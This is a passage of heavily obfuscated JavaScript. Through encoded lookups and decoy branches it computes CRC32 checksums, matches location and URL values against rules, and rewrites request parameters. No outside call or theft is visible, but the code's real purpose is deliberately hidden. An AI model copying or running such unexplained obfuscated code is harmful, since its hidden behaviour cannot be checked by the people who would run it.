J[(tP['EsNrs'](aD,0x131c+-0xc35*0x3+0x1*0x120f,tP[tt(0x6a3)]))](tO)[tP[tt(0x3f6)](aD,-0x1*0x2203+-0x23*-0xfd+-0x10*-0x5,tt(0x28b))](tc))return!(0x1765+0x122c+-0x2991);}else{if(tc[tP['ZJWiy'](aD,-0x13bd+-0x3*0xb06+-0x6*-0x8e4,tP['JOxRR'])](tO)>-(-0x1*-0x1960+-0x73+-0x18ec))return!(0x15a1+-0xc*0x28e+-0x1*-0x907);}}}}function ae(t9){var ta=t8,tt={'GAHjC':ta(0x47c),'UtxBx':function(tO,tf){return tO(tf);},'SztVF':function(tO,tf){return tO===tf;},'cAHin':function(tO,tf){return tO===tf;},'aWWaF':function(tO,tf,tZ){return tO(tf,tZ);},'brsbf':'RyFvT','WkUEL':function(tO,tf){return tO>>>tf;},'zvOAy':function(tO,tf){return tO^tf;},'sTyfB':function(tO,tf){return tO>>>tf;}},tP,tJ,tc,tx;function tQ(){var tO=ta,tf={'LSoIX':function(ty,tl){return ty>tl;},'OTOeh':function(ty,tl,ti){return ty(tl,ti);},'UpaKa':tt['GAHjC'],'FIuTm':function(ty,tl){var ti=t8;return tt[ti(0x670)](ty,tl);},'rHkOx':function(ty,tl){var ti=t8;return tt[ti(0x19e)](ty,tl);},'XRAfU':function(ty,tl){var ti=t8;return tt[ti(0x18b)](ty,tl);},'wXhXV':function(ty,tl,ti){return ty(tl,ti);},'ikzuJ':function(ty,tl){return ty<tl;},'YOQUr':function(ty,tl,ti){var tH=t8;return tt[tH(0x45d)](ty,tl,ti);}};if(tt[tO(0x18b)](tO(0x798),'VdkRJ')){var tZ,tz,th,tM=[];for(tz=-0x77a+-0xc1*0x13+-0x15cd*-0x1;tz<-0xb*-0x101+-0x160d*0x1+-0x601*-0x2;tz++){if(tO(0x5e0)!==tt['brsbf'])return _0x3370da[_0x5934f2(0x697*-0x3+-0x1398+0x1*0x286b,tO(0x531))](_0x2f343b)&&tf[tO(0x624)](_0x8f31c8[tf[tO(0x698)](_0xb9e3f9,0x2f*0x77+0x136*0x2+-0x16b3,tf[tO(0x485)])],0x12c5+-0x1*0x949+-0x4*0x25f)&&(_0x58d2f8=tf['FIuTm'](_0x3d01c3,_0x5db963)),_0x4080ee[_0x9c2ae1(0x1caf+-0x2b*0x61+-0xb6e,'IdBe')][_0x429e9f(-0xb4d+-0x25f2+0x3268,tO(0x182))](_0x13f632);else{for(tZ=tz,th=-0x199d+-0x71*0xf+0x203c;th<0x7*-0x587+-0x7*-0x395+0x6d3*0x2;th++)tZ=tZ&0x72a+0x1344+-0x1a6d?0x382d03f*0x1d+-0x877*0x151aea+0x13a8dbec3^tZ>>>0x17c7+0x26*0xef+-0x3b40:tt[tO(0x2b4)](tZ,-0xeb*0x1+-0x5*0x135+0x6f5);tM[tz]=tZ;}}return tM;}else{var tY,tN,tm,tC,tu;if(_0x13b58a==null)return!(0x4*0x499+-0x4*0x24d+-0x930);if(tf['rHkOx'](_0x1dab03[_0x463d4f(0x419+-0x382+-0xfb*-0x1,tO(0x47c))],0x11*-0x120+0x4a2*-0x1+0x17c2))return!(0x76f*0x4+0x91f*-0x4+0x6c0);for(tY=_0x46974a==null||tf[tO(0x352)](_0x1b1755[tf['wXhXV'](_0x3e9639,0x908+-0xe55*0x1+0x6df,tf[tO(0x485)])],-0x1*0x6aa+-0x1a4c+0x20f6),tN=_0x4f78ce,tN==null&&(tN=_0x4056d5),tm=0x17*-0x157+0x793+-0x4a6*-0x5,tC=_0x222c4b[_0x36b60a(-0xff9+-0x888+-0x537*-0x5,tO(0x47c))];tf[tO(0x7d6)](tm,tC);tm++)if(tu=_0x222b3e[tm],tu!=null){if(tu[_0x1abb0d(0xa1f*-0x1+-0x218a+0x1*0x2d3b,'@EGw')]===-0x204*-0x7+-0x971+0xef*-0x5)return!(-0x251f+-0x2378+0x4897);if(tf['XRAfU'](tu,_0x1cab4f(-0x151*0x13+0x2*0x443+0x121c,tO(0x2f5)))){if(tY)return!(0x8c9*-0x1+-0x6b0*0x2+0x1629);}else{if(_0x42e895[_0xb90080(-0x8a2+0x9cb+0x53,'MrTR')](tu,tf[tO(0x3f3)](_0x57a315,0x160*-0x18+0x1*-0xb6a+0x2e24,tO(0x11b)))&&_0x4b4a2c[_0x23d533(0x7be+0xe*-0xed+0x364*0x2,tO(0x7f7))](tu,_0x2993d5(0x1ac5+-0x34a*-0x7+-0x30b7,tO(0x511)))){if(new _0x2b7a8f[(_0x4d4bca(-0x16e7+-0x1*-0x253d+-0xdca,tO(0x1b1)))](tu)[tf[tO(0x406)](_0x4a4408,-0x1dc2+0x2117*-0x1+-0x7*-0x91b,tO(0x28b))](tN))return!(0x2532+-0x21da+-0x358);}else{if(tN[tf[tO(0x3f3)](_0x40f998,-0x1*-0xb5a+-0x18d5+-0x1a*-0x8a,tO(0x350))](tu)>-(0x1ba2+0x1570+0x9f*-0x4f))return!(0x83*0x25+-0x172*-0xf+0x289d*-0x1);}}}}}for(tP=tQ(),tJ=-0x1411*-0x1+-0x23*0x86+-0x95*0x3^-(-0x7c9*0x5+0xeb0+0x183e),tc=0x3e8+0x3*-0x91a+0x1766,tx=t9[tt[ta(0x45d)](aD,-0x69f*-0x3+-0x2a8+0xfa3*-0x1,tt['GAHjC'])];tc<tx;tc++)tJ=tt['zvOAy'](tt[ta(0x5a1)](tJ,-0xf2+-0x5*0x237+0xc0d),tP[(tJ^t9[aD(-0x1aa5+-0x25f3+-0x11*-0x3d7,'eNCY')](tc))&0x1de5+0xd01*-0x3+0x35f*0x3]);return(tJ^-(0xb16+0x5bc+-0x10d1))>>>0x34d*0xb+0xba1+-0x34*0xec;}function ap(t9,ta,tt,tP,tJ){var tc=t8,tx={'DvMiL':function(tH,tL){return tH===tL;},'iIUlJ':tc(0x47c),'xTTev':function(tH,tL){return tH!==tL;},'bMjZJ':function(tH,tL,tW){return tH(tL,tW);},'MaeUL':function(tH,tL,tW){return tH(tL,tW);},'QGASb':tc(0x4de),'SHklD':'FnkkJ','PhvDj':function(tH,tL){return tH+tL;},'ZrZik':tc(0x3c1),'bgYMn':'CaKf','NyiQD':tc(0x662),'vObVx':function(tH,tL,tW){return tH(tL,tW);},'mbZZv':function(tH,tL,tW){return tH(tL,tW);},'zDpBY':'dbhq','rPgcH':'1Fl4','TBDdC':function(tH,tL){return tH+tL;},'LZCnO':function(tH,tL,tW){return tH(tL,tW);},'QoDAi':tc(0x3e3),'NtQty':function(tH,tL){return tH==tL;},'YRrTQ':tc(0x10c),'HaSEX':tc(0x40f),'owOEN':tc(0x774),'xqaEW':function(tH,tL){return tH>tL;},'EUkjC':'e6Dr','pwzue':function(tH,tL){return tH<tL;},'ZEyJM':function(tH,tL,tW){return tH(tL,tW);},'zmwRx':function(tH,tL,tW){return tH(tL,tW);},'mtBuD':tc(0x79d),'oENVP':tc(0x33f),'dESuM':function(tH,tL,tW){return tH(tL,tW);},'PORds':tc(0x437),'pCwsV':tc(0x1b1),'pdVKg':function(tH,tL,tW){return tH(tL,tW);},'KSWBI':function(tH,tL,tW){return tH(tL,tW);},'RSbVv':tc(0x18f),'tkvJm':function(tH,tL){return tH===tL;},'fccum':function(tH,tL,tW){return tH(tL,tW);},'ifyYy':tc(0x12e),'CdlZv':tc(0x44b),'eAivQ':tc(0xe8),'IUPTg':tc(0x1d5),'vYJcB':function(tH,tL){return tH===tL;},'LrLCJ':function(tH,tL){return tH(tL);},'ZkbHL':function(tH,tL,tW){return tH(tL,tW);},'ppRHj':function(tH,tL){return tH===tL;},'NgUmX':function(tH,tL){return tH<tL;},'ebkVe':function(tH,tL){return tH===tL;},'EhtMr':tc(0x11b),'mQhIy':tc(0x511)},tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm;function tC(tH,tL){var tW=tc,tA,tE;try{if(tA=tL[-0x21cd*0x1+0x6dc+-0x1af2*-0x1],tA==null||tx[tW(0xb9)](tA[aD(0x53*-0x6d+0x185c+0x42f*0x3,tx['iIUlJ'])],-0x1b85*0x1+0x5f2*-0x2+0x2769))return;tE=tA[tH],tE&&tx['xTTev'](tE[tx[tW(0x4c2)](aD,-0x166*0xe+0x160e+0x1f1*-0x1,tW(0x350))](aD(-0x7*-0x4a5+-0x1*-0x179b+0x1f*-0x1c5,tW(0x74b))),-(-0x20cc*-0x1+-0x1c*-0xfc+0x3c5b*-0x1))&&(tL[-0x24f1+0x1*0x78e+-0x1*-0x1d63]=!(-0x26fc+0x215f+0x59e),tA[aD(-0x3ac+-0x1565+0x1aa3,tW(0x47c))]=-0x418+-0x1*-0x264e+-0x2236),tL[-0x13a4+-0xdba*0x1+-0x2160*-0x1]=tE[tx[tW(0x36d)](aD,0x1*0x42a+0x68a*0x3+-0x1df*0xc,tW(0x3e3))](-0x3d2+0x35*0x98+-0x1ba6*0x1,tE[aD(-0x67d*-0x1+-0x4*-0x46+-0x2c*0x29,tW(0x350))](aD(0x1*-0x16d9+-0x1444+0x2bc1,tx['QGASb'])));}catch(tV){if(tW(0x194)===tx[tW(0x57a)]){if(_0x159429(_0x16f8d5))return _0x457785;}else return;}}function tu(tH,tL,tW,tA){var tE=tc,tV,tj,tb,tB,tv,tD,tg,tI,ts,tF,tR,tn,tT,td,tS,tk,to;try{if(tx[tE(0x375)]!==tE(0x10c))_0xd88998={},_0x4bfdd0[_0x208f4d(0x25aa+-0x1d5*-0x6+-0xb*0x449,tE(0x15a))][_0xf802bc(0x2fb*-0x1+0x767*-0x2+0x1*0x134b,tE(0x744))](_0x2432ff,_0x11c4e4(-0x14f*0x1+0x23ef*-0x1+0xb*0x381,'m@c8'),(_0x138e95[tx['PhvDj'](_0x154c62(0x2417+-0x1669+-0xced,tx['ZrZik']),_0x329c18(0x6*-0x2ac+0x1*-0x84d+-0x1*-0x18fd,tx['bgYMn']))]=_0x5ebe96[_0x315b3e(0x2a4+0x2122+-0x223d,'G%xb')](_0x59d9cd?_0x4b5eae[tx[tE(0x36d)](_0x36a88d,-0x29*0x67+0x2289+-0x10b8,tx[tE(0xb1)])]:_0x3a4d3d[_0x414e30(-0x1ae7+-0xe35*-0x2+0x0,tE(0x7de))],_0x2bd20b),_0x41d405[_0x47b9ba(0x1214*0x2+-0x23a+-0x214d,tE(0x5e9))+_0x42aa75(0x48a*-0x1+0xa2+0x4b8,tE(0x172))]=!(0x703+-0x9b6*0x2+-0xc69*-0x1),_0xad1c74[_0x39c946(-0xb6f+-0x272+-0x1*-0xea4,tE(0x5c8))+tx[tE(0x645)](_0x40cec7,0x38a+0xb*-0x10d+0x58*0x1c,tE(0x68e))]=!(-0x262b+-0x1*-0x559+0x20d2),_0x2dc09b));else{if(tV=aA(tH,at[tx[tE(0x70b)](aD,-0x14c3+-0x1f*0x5+0x1630,tE(0x449))]()),tj=tL[aD(-0x184c+-0x13c4+0x2d3a,tx['HaSEX'])](),tx[tE(0x268)](tj,aD(0x86*0x2b+-0x1039+-0x3*0x1e5,'63HB'))&&tj!==aD(0x1b10+-0xc9*-0x5+-0x1e38,tE(0x7be)))throw z;for(tb=tH[aD(0x1ed9+-0x16d6+-0x2*0x3bd,tE(0x350))](aD(-0x1495+-0xf*-0x277+0x5*-0x2fc,tx[tE(0x233)])),tB=tx['xqaEW'](tb,-(-0xef9+-0x2652+-0x24*-0x17b))?tH[aD(0x2*0x57a+0x8*-0x322+-0x130*-0xd,tE(0x3e3))](tb+(-0x1aac+-0x2b*0x39+-0x140*-0x1d)):null,tv=a2[aD(0x1c3f+0x1d34+-0x38e6,tx[tE(0x4ca)])](tW),tx[tE(0x6dd)](tv[tx['MaeUL'](aD,0x945*-0x3+0x1*-0x2a7+0x2008,tE(0x47c))],0x2380+0x39e*-0x8+-0x17*0x49)&&tv[aD(0x1*-0x1519+0x18*-0xfe+-0x1*-0x2e4e,'kVP1')](function(tX,te){var tp=tE,tG,tr,tU,tK;return tX[aD(0x1366*-0x2+0x1859+-0x89*-0x1c,'dbhq')](aD(0x1ac3+-0x34a*-0xb+0x29*-0x185,tx[tp(0x77f)]))>-(-0xb3*0x25+0x662+-0x1*-0x137e)&&te[tx['mbZZv'](aD,0x3*0x535+-0x24c5+0x15af,tx['zDpBY'])](aD(0x2392+-0x1*-0x1681+0x1325*-0x3,tp(0x4de)))>-(-0xd13+0x17af+-0x21f*0x5)?(tG=tX[tx[tp(0x645)](aD,0x58d+-0x6c+-0x2*0x1b1,tx['rPgcH'])](tx['bMjZJ'](aD,0x23ac+-0x145d+-0xeab,tx[tp(0x77f)])),tr=te[tx['bMjZJ'](aD,0x1*-0x20ef+0x206a+0x122*0x2,tp(0x5c0))](aD(0x16f9+-0x1ef*-0x8+-0x1*0x25cd,tp(0x4de))),tU=J[aD(-0x6e1*0x1+0xb*-0x1a3+-0x6*-0x46c,tp(0x73e))](tX[tx[tp(0x70b)](aD,-0x11ae+-0x1c51*0x1+0x2f53,tp(0x3e3))](tx[tp(0x4b1)](tG,0x2f*-0x77+-0x17e9*0x1+-0x5*-0x927))),tK=J[tx[tp(0x419)](aD,0x555*-0x7+0x2612*0x1+0xb*0x15,tp(0x73e))](te[aD(-0x5*0x21f+-0x251*-0x4+0x1*0x2ab,tx['QoDAi'])](tr+(0x4*-0x57+-0x2558+0x26b5))),tU<tK?-(0x225b+0x1a51+0xa7*-0x5d):tx[tp(0x26c)](tU,tK)?0x2138+0x241*0x2+-0x25ba:-0x5ed*0x3+0x1811+-0x1*0x649):0x19cd+0x89a+-0x2267;}),tD=[],tA[-0x1*0x805+0x2*-0x7d5+0x8*0x2f6]=[],tg=0x2f6*0x7+0x1197+0x11*-0x241,tI=tv[aD(0x10ba+-0x1da0+-0x8*-0x1cf,tE(0x47c))];tx[tE(0x1e5)](tg,tI);tg++)tv[tg][tx[tE(0x77b)](aD,0x2146+-0x8*-0x75+0x2465*-0x1,tx[tE(0x5e3)])](aD(-0x2491+-0x8b1+0x1d6*0x19,tE(0x4de)))>-(-0x130a*-0x2+-0x9a*-0x1f+-0x38b9)?(tR=tv[tg][tx[tE(0x645)](aD,-0xa35*0x1+0x167+0xa8d,'1Fl4')](aD(0xe76+-0x2*-0xb57+-0x2480,tE(0x4de))),tn=tv[tg][tx[tE(0x419)](aD,-0x7e1*0x2+-0x15aa+0x1*0x26c0,tE(0x3e3))](0x1013*0x2+0xc*0x171+0x18b9*-0x2,tR),tT=tn[tx['zmwRx'](aD,-0x2029+0x6*-0x1b1+0x2c0e,'1Fl4')](aD(-0x2*-0x494+0xd45+-0x15c9,'x^na')),tT>-(0x53*-0x31+-0x5a5+-0x95*-0x25)?(ts=tn[tx[tE(0x24d)](aD,0x1b15+-0x2*0x476+-0x10d5,tE(0x3e3))](0x19c*0xa+0x7e7+-0x17ff,tT),tF=J[aD(0x1ca4+-0x1b5b*-0x1+-0x145*0x2b,tx[tE(0x721)])][aD(0x2*0x9d4+-0x189*0x9+0x271*-0x2,tE(0x2cb))](J[aD(-0xcaa+0x1*-0x2523+0x19b8*0x2,tx[tE(0x6ea)])](tn[tx[tE(0x77b)](aD,-0x1a*-0x5+-0x78a+0x85c,'7KCJ')](tT+(-0x115e*0x1+0x126f+-0x110))))):(ts=tn,tF=null)):ts=tv[tg],td=tj+aD(-0x29*-0xe5+0x239b+-0x581*0xd,'@24v'),tS=ts[tx['dESuM'](aD,0x7*0xd9+0x2d3*-0x3+0x313,tE(0x350))](td),tk=tx[tE(0x61d)](tV,tj),tS==-0x5b4+-0x877*0x4+0x2790?(to=ts[tx[tE(0x77b)](aD,-0x84d+-0xb2*0x19+0x1ae2,tx['PORds'])](td[aD(-0xd67+0x17*0x11f+-0xad0,tE(0x47c))]),new J[(aD(-0x8f9+0x1*-0xcac+0x13*0x12b,tx[tE(0x50f)]))](to)[tx['pdVKg'](aD,0x1933*0x1+-0xa28+-0xe27,tE(0x28b))](tV)&&tx['KSWBI'](aX,tB,tF)&&(tD[tx[tE(0x763)](aD,-0x9*0x39f+-0x1*-0xb59+0x16ed,tE(0x18f))](tW[tv[tg]]),tA[-0x3*-0x5bb+0x1002*-0x1+-0x1*0x12e][aD(0x2464+-0xac6+-0x17ef,tx[tE(0x631)])](tv[tg]))):ae(tk)==ts?aX(tB,tF)&&(tD[tx[tE(0x4c2)](aD,-0x257*-0x1+0x26be+-0x2766*0x1,tE(0x18f))](tW[tv[tg]]),tA[0xb+0xf30*0x1+-0x1*0xf3a][tx[tE(0x24d)](aD,-0x22*0x1a+0xf4d*0x1+-0xa2a,'LdcF')](tv[tg])):ts==aD(0xd85+-0x4*0x265+-0x262,tE(0x3e7))&&(tD[tx[tE(0x419)](aD,-0x1*-0xba6+-0x5*0x41b+0x34*0x34,tx['RSbVv'])](tW[tv[tg]]),tA[0x2115+0x1870+0x3*-0x132c][aD(-0x8*-0x132+-0x2647+0x1e66,tx['RSbVv'])](tv[tg]));return tx[tE(0x492)](tD[tx[tE(0x484)](aD,0x1ae8+-0x1*0xd2f+-0x3*0x40d,tE(0x47c))],0x165c+0x215b+-0x11*0x347)?null:tD;}}catch(tX){return null;}}try{tQ=J[tx[tc(0x15f)](aD,0x1fb0+-0x20e9+-0x5e*-0x5,'SXd4')](tt);}catch(tH){if(tx[tc(0x584)](tc(0x515),'YPEjB'))tQ=tt;else{var ty=_0x4d48c3[_0x2ee30d(0x101f+0x39*0x6b+-0x273d,tx[tc(0x504)])]();return _0x528370(_0x131669,ty),tx[tc(0x360)](_0x598b14,_0x58e585,ty),_0x137467[_0x11d295[_0x27fa0f(-0x4*0x9a+-0x1*-0x1087+-0xd73,tc(0xe8))][_0x31f1fc(-0x2290+0x12*-0xdf+-0x16*-0x255,tc(0x44b))]]!=null&&tx['DvMiL'](_0x312431[_0x361afc[tx[tc(0x77b)](_0x5889a8,-0x48*0x4d+-0xb*-0x123+-0x1f7*-0x5,tc(0xe8))][_0x2e3dbd(0x17*0xf3+-0x1*0x1cdb+-0x6*-0x159,tx[tc(0x2ee)])]],!(-0x124f+0x2*0xd1c+0x7e9*-0x1))&&_0x4e5843[_0x25e83d[_0x1d3e94(0x2*0xe59+-0x1*-0x20c3+-0xab*0x5b,tc(0xe8))][_0x5812ae(0xba5*0x2+-0x240b+0x17*0x9e,tc(0x491))]]!==_0x4546d6||_0x4271ac[_0x62374e[_0x5a40ce(0x6*0x155+-0x8*-0x42e+-0x28c2*0x1,tx[tc(0x2bc)])][tx[tc(0x645)](_0x2b7916,-0x1f81*0x1+0x1a*-0xf1+-0x1ca5*-0x2,tx[tc(0x1c4)])]]!=null&&tx[tc(0x64b)](_0x369c7e[_0x53621f[_0xbd10bc(0x1aa4+-0xb62+-0xe96,tx['eAivQ'])][_0x427fd2(-0x1*0xf5f+-0x1757+-0xf*-0x2ab,tc(0x1d5))]],!(-0xa47*-0x3+-0x17cd+-0x258*0x3))&&tx[tc(0x268)](_0x50b67a[_0x4c5e32[_0x3eef13(-0x1*-0x1837+-0x25a4+0xe19,tc(0xe8))][tx[tc(0x645)](_0x963adb,0x1*-0xe41+-0x17f1+-0x1*-0x270b,tc(0x58c))]],_0x42691f)?(_0x9fb62e(_0x3922a0),void(-0x409*0x9+-0x1c*-0x10c+-0xa3*-0xb)):(tx[tc(0x394)](_0x35db52,_0x27af7a),_0x10f64f[_0x537557[tx['KSWBI'](_0x1a6285,-0xe*-0x1e9+0xb5f*0x2+-0x30d0,tx[tc(0x2bc)])][_0x3ccdd3(-0x17*-0xd3+0x1542*-0x1+-0x1a*-0x1d,tc(0x127))]]=!(-0x223*-0xd+0x482+0x1d*-0x11d),void(0x21ca*0x1+-0x1b*0x9b+-0x1171));}}if(tO=tu(t9,ta,tP,tJ),tO==null)return null;for(tf=0x3*-0x7c5+-0x155f*-0x1+0x10*0x1f,tZ=tO[aD(-0xae+-0x153*0x10+0x1770,tc(0x47c))];tx[tc(0x711)](tf,tZ);tf++){if(tc(0x318)!=='PaLgg'){for(var tl=-0x167*-0x1a+0x1c70+-0x40e6,ti=_0x715999[_0x41a193[-0x1*-0x25d1+-0xa6f+-0x1b37]];tl<ti;tl++){_0x156784[_0x5d6a68[-0x1ef0+-0x1245*0x1+0xf3*0x34]](_0x5869c2[0x861+0x1347+0x931*-0x3](_0x433140[-0x6e2*-0x5+0x1950+-0x3b9f*0x1]())),ti=_0x375415[_0xd46b1a[0x5*0x45f+0x7a4+-0x1d54*0x1]];}return _0x336fac(_0x754993[0x2588*0x1+-0x6f*-0x11+-0x79*0x5f]);}else{if(tz=tO[tf],th=a2[aD(0x2133*0x1+0x202*-0xb+-0xa90,'e6Dr')](tz),tx[tc(0x2fe)](th[tx[tc(0x77b)](aD,-0x20d5+-0x1247+0x34ae,tc(0x47c))],0x248c+-0x110e+-0x5*0x3e6))return tC(tf,tJ),[];for(tM=-0x43*-0x14+0x1f*-0xd5+0x148f*0x1,tY=th[aD(-0x55*0x4d+0x184d*0x1+0x2d6,tc(0x47c))];tM<tY;tM++)if(tN=th[tM],tm=a3(tN),tm&&tm[aD(-0xd75+0x1224+-0x31d*0x1,tc(0x47c))]!==-0x26e9+-0xc84+0x336d){if(a2[aD(0xb23*0x3+0x46*-0x2+0x115*-0x1d,tc(0x637))](tm,aD(-0x1496+0xa1a*0x3+-0xb*0xba,tx['EhtMr']))&&a2[aD(-0x3*-0x6bd+0x11*0xac+-0x1e13*0x1,tc(0x7f7))](tm,aD(0x2*0x3b0+0x836*-0x4+0x1a8c,tx[tc(0x5f3)]))){if(new J[(aD(-0x1c60*-0x1+-0x86*0x40+-0x84*-0xb,tc(0x1b1)))](tm)[tx[tc(0x36d)](aD,-0x1273*0x1+-0x152*-0x6+0xb6b,tc(0x28b))](tt))return tC(tf,tJ),tz[tN];if(new J[(aD(0x8f9+-0x1*-0x667+-0x1*0xed4,tc(0x1b1)))](tm)[aD(0x53*0x33+-0xd5d+-0x248,tc(0x28b))](tQ))return tx[tc(0x484)](tC,tf,tJ),tz[tN];}else{if(tt[aD(-0x11fb*-0x2+0x2542+-0x48af,tc(0x350))](tm)>-(-0x97*-0xf+0x96f+-0x1247*0x1))return tC(tf,tJ),tz[tN];if(tQ[aD(0x101e*0x2+-0x911+-0xb51*0x2,tx['zDpBY'])](tm)>-(0x4*-0x1b7+0x46c+0x271*0x1))return tC(tf,tJ),tz[tN];}}}}return null;}function aG(t9){var ta=t8,tt={'lFQRT':ta(0x774),'cFJBR':function(tc,tx){return tc>tx;},'OGFHt':function(tc,tx,tQ){return tc(tx,tQ);}},tP,tJ;return t9!=null&&(tP=t9[aD(0x14e7+0x167a+-0x18*0x1c9,ta(0x350))](aD(-0x7f+-0x706*-0x1+0x50f*-0x1,tt[ta(0x30c)])),tJ=tP===-(-0xe*-0x7+0x10fe+-0x1*0x115f)?Q:t9[aD(-0x1*0x1e0b+0x102e*0x1+0x4*0x3c4,ta(0x437))](tP+(-0x1*0x1a49+0x15bb+-0x3*-0x185)),tJ!=null&&tt[ta(0x60a)](tJ[aD(0xc48+0x48a+-0x1049,'dbhq')](at[tt['OGFHt'](aD,0x1798+-0x7*-0x1b7+-0x1*0x22e1,'M17r')]()+tt['OGFHt'](aD,-0x206c+0x1*0x13af+0xe85,ta(0x757))),-(-0x47*0x39+-0x3a*-0x14+0xb48)));}function ar(t9){var ta=t8,tt={'JHumz':function(tx,tQ){return tx!=tQ;},'SloCD':ta(0x78b),'zcKVi':ta(0x7a8),'PfLKP':function(tx,tQ,tO){return tx(tQ,tO);},'zxFRe':ta(0x204),'TvbGD':ta(0x279)},tP,tJ,tc;return tt[ta(0x165)](t9,null)&&(tP=at[aD(0x186e+0x5*-0x662+0x859,ta(0x20a))](),tP?(tJ=tP[aD(0x2521+-0x1*0x1a55+-0xa02,tt[ta(0x254)])]()?tP[aD(-0x826+-0x1af*0x11+0x1*0x2559,tt[ta(0x357)])]()+at[tt[ta(0x396)](aD,0xeb6+0x1c5e+0x60b*-0x7,'IXHz')][tt['PfLKP'](aD,-0x2f*0x7+0x1e7b+-0x1bf1,tt['zxFRe'])]+tP[aD(0x1c3f+-0xb5*-0x9+-0x4cd*0x7,ta(0x279))]():tP[aD(-0x12d9+-0x81*-0x26+-0x47*-0x1,ta(0x7a8))]()+tP[aD(-0x1*-0x1608+0x41*0x43+-0x260a,tt[ta(0x2a0)])](),tc=tJ,a2[aD(-0xb7c+-0xb06*0x1+0x1789,'SRpD')](at[tt[ta(0x396)](aD,0x13c2+0x166+-0x1456*0x1,ta(0x449))](),tc)===t9):void(0x969+0x1*0x1e+-0x987));}function aU(t9,ta,tt,tP,tJ,tc,tx,tQ){var tO=t8,tf={'doOth':function(tL,tW,tA){return tL(tW,tA);},'LBUQe':tO(0x60b),'PPGRO':function(tL,tW,tA){return tL(tW,tA);},'eArBc':tO(0x261),'ljrsd':function(tL,tW,tA){return tL(tW,tA);},'qWKJD':function(tL,tW){return tL===tW;},'fcUVb':tO(0x6fb),'ZYfPE':function(tL,tW){return tL(tW);},'GNCrR':tO(0x66f),'kgask':function(tL,tW){return tL==tW;},'TuAFu':function(tL,tW,tA){return tL(tW,tA);},'kouiy':function(tL,tW,tA){return tL(tW,tA);},'dVNAi':tO(0x3a4),'cKXmu':function(tL,tW,tA){return tL(tW,tA);},'Jarqp':tO(0x687),'IPCcN':function(tL,tW){return tL-tW;},'LIXTX':'@EGw','cVbVB':function(tL,tW){return tL instanceof tW;},'asett':function(tL,tW,tA){return tL(tW,tA);},'tUBak':tO(0x757),'ldQeH':function(tL,tW,tA){return tL(tW,tA);},'EUvKT':tO(0x4ed),'FUWcy':function(tL,tW,tA){return tL(tW,tA);},'kALSl':tO(0x181),'tfJeK':function(tL,tW){return tL!=tW;},'RpeIo':function(tL,tW){return tL===tW;},'JhnfE':function(tL,tW,tA){return tL(tW,tA);},'GLUwn':function(tL,tW){return tL===tW;},'ovcGQ':function(tL,tW){return tL==tW;},'lhKGp':tO(0xe8),'oNDDr':tO(0x3c7)},tZ,tz,th,tM,tY,tN,tm,tC=at[aD(-0x69e*0x2+-0x19*0xb5+0x20af*0x1,tO(0x5a2))](),tu=null,ty=null,tl=[!(-0x13e6+0x20a9+-0x63*0x21)];try{if(tO(0x66f)===tf['GNCrR']){if(!tt||!tP)return ta;if(tf[tO(0x13d)](ta,null))return ta;if(at[aD(0x128f+-0x20b0+0xed9,tO(0x4a3))]()){if(aG(tt))return ta;}else{if(ar(tt))return ta;if(aF(tt))return ta;if(tf[tO(0x507)](aR,tt))return ta;}if(a2[aD(0x1*-0xc87+0x37*0x9e+-0x1457,'puBB')](ta)){var ti=tO(0x64c)[tO(0x676)]('|'),tH=0x1*-0xc93+-0x333*-0x8+-0xd05;while(!![]){switch(ti[tH++]){case'0':tu=new J[(aD(0x2476+-0xcbf+-0x160b,tO(0x201)))](),ty=ta,ta=z,tZ=ty[tf[tO(0x7cc)](aD,0x1e4c+-0x8b*-0x1b+-0x2c35*0x1,tO(0x74d))]();continue;case'1':if(J[aD(0x25e3+-0xae0*-0x1+-0x2f17,tO(0x201))]==null||J[aD(0x1*-0x2344+0x557*0x4+0x7ca*0x2,'kcVh')][aD(-0x1b6*0x14+-0x21ec+0x4512,tO(0x62c))][tf['kouiy'](aD,-0x2534+-0x42a*0x5+0x1*0x3ac6,'q4qT')]==null)return ta;continue;case'2':if(tf[tO(0x3d6)](at[aD(-0x49*-0x3+-0x149e+0x158d,tO(0x52c))](),0xdcd+-0x8d2+-0x4fb))return ta;continue;case'3':ta[aD(-0x26f8+0x2e*0x3c+0x1cb7,tf[tO(0x342)])](ta[tf[tO(0xb8)](aD,-0x464+-0x2cf+0x8c5*0x1,tO(0x47c))]-(0x4c*0x15+0x1c3b+-0x2276))===tf[tO(0x7cc)](aD,0x6c4+0x3*-0x579+0xaf7,tf[tO(0x7ac)])&&(ta=ta[aD(0xf*0x19a+0x86*-0x3b+0x80f,'^tp9')](-0xdf*-0x7+-0x3e*-0x13+-0xb*0xf9,tf[tO(0x7d4)](ta[aD(0x4*0x48b+-0x686*0x1+0xa14*-0x1,tf[tO(0x1f2)])],0x1508+0x1c81+-0x3188)));continue;case'4':while(0x11aa+-0x166c+0x4c3){if(tz=tZ[aD(0x1*0x12eb+-0x73e+-0xae0,'9o3s')](),tz==null||tz[aD(-0x1705*0x1+0x151d+-0x1*-0x2f5,tO(0x181))])break;th=tz[aD(-0x2552+-0x2*-0xf74+0x78d,tO(0x465))][-0x1*-0x689+-0x9ca+0x77*0x7],tM=tz[aD(0x213c+0x16*0xd9+-0x32bf,tO(0x465))][-0x1a37+0x8d2*0x4+-0x122*0x8],th!=null&&(tM==null&&(tM=z),tf[tO(0x3b2)](tM,J[tf[tO(0x3bb)](aD,-0x1bd6+-0x4fe+0x2222*0x1,'zCg%')])?tu[aD(0xb*-0x13d+-0x57d+-0x14c5*-0x1,tO(0x431))](th,tM):(ta+=th,ta+=aD(-0x1e31+-0x1da8*0x1+0x3da1,tf[tO(0x652)]),ta+=tM,ta+=aD(0x3*-0xcb5+-0x5*-0x3e1+0x11d*0x12,tf['Jarqp'])));}continue;}break;}}else{if(a2[tf[tO(0x1ed)](aD,-0x1187*0x1+0x1fbc+-0xcc8,tO(0x2d9))](ta)){if(tO(0x4ed)!==tf[tO(0x48d)])_0x4da876=_0x2a4e5c[tf[tO(0x27e)](_0x38f0e0,-0x13af+-0x26e8+-0x9de*-0x6,'SXd4')](_0x14de67);else{tY=null,tY=ta,ta=z,tZ=tY[tf['FUWcy'](aD,-0x114b+-0x741+0x653*0x4,tO(0x74d))]();while(-0x58e*0x4+-0x241*-0xa+-0x51){if(tO(0x708)===tO(0x708)){if(tz=tZ[tf[tO(0x65d)](aD,0xa7e*0x3+0x926+-0x27d3,'9o3s')](),tz==null||tz[aD(-0x49*-0x29+0x1f97*0x1+-0x2a3b*0x1,tf[tO(0x4a4)])])break;th=